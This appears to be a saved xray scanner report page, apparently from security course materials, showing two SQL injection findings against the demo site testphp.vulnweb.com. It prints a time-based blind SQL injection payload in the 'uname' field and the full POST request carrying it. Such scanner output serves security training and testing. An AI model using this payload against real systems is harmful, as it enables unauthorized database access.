 file:///H:/A异空间安全/newrestart/第四周/第十节资料/xray_windows_amd64.exe/proxy.html
搜索
11
X·RAY
# Plugin / VulnType Target CreateTime
#1 sqldet http://testphp.vulnweb.com:80/userinfo.php 2020-02-10 15:19:46
#2 sqldet http://testphp.vulnweb.com:80/userinfo.php 2020-02-10 15:20:32
Position body
ParamKey uname
ParamValue 1'and(select*from(select+sleep(4))a/**/union/**/select+1)='
Payload 1'and(select*from(select+sleep(3))a/**/union/**/select+1)='
Request1
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com:80
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Content-Length: 112
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Cookie: key=value
Referer: http
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
pass=1&uname=1%27and%28select%2Afrom%28select%2Bsleep%280%29%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fselect%2B1%29%3D%27